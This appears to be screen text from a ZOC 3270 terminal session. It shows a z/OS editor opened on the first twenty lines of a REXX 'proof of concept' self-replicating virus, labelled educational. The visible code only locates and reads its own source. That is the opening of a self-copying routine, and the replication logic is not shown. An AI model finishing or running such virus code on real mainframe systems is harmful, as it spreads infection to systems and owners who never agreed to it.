 ZOC File Edit View Logging Transfer Script Tools Options Window Help 100% Thu 5 Nov 13:43:33 Henri Kuiper
z/OS 3270 (Standard.zoc) [evaluation mode]
Host Directory Quick Connection Disconnect Scroll Back as Window Clear Scroll Buffer Show Data Stream Viewer Clear Data Stream Buffer Copy Paste Download Upload Send Text File Start REXX Script Stop Script Edit REXX Script »
z/OS 3270 z/OS USS
. File Edit Edit_Settings Menu Utilities Compilers Test Help .
. .
. EDIT ZDO.MALWARE.VIR(VIRUS) - 01.00 Columns 00001 00080 .
. Command ===> _ Scroll ===> CSR .
. ****** ******************************** Top of Data ******************************** .
. ==MSG> -Warning- The UNDO command is not available until you change .
. ==MSG> your edit profile using the command RECOVERY ON. .
. 000001 /* REXX */ .
. 000002 /*Name: VIRUS ! .
. 000003 ! Function: Proof of concept for self replicating rexx ! .
. 000004 ! virus. Not to be ou tin the wild and for ! .
. 000005 ! educational purposes only ! .
. 000006 * --------------------------------------------------------- */ .
. 000007 /* POC:START */ .
. 000008 .
. 000009 parse source src .
. 000010 parse var src x y mem dd dsn rest .
. 000011 thing = dsn"("mem")" .
. 000012 "ALLOC F(INFILE) DSN('"thing"') SHR" .
. 000013 "EXECIO * DISKR INFILE (FINIS STEM ORIG." .
. 000014 "FREE F(INFILE)" .
. 000015 .
. 000016 vcode. = "" .
. 000017 vlen = 0 .
. 000018 copy = "no" .
. 000019 .
. 000020 .
3279-E TCP00015 04/037
Telnet TN3270 Zmodem ZOC2011_z_OS 32700112.log 02:16:31 132x27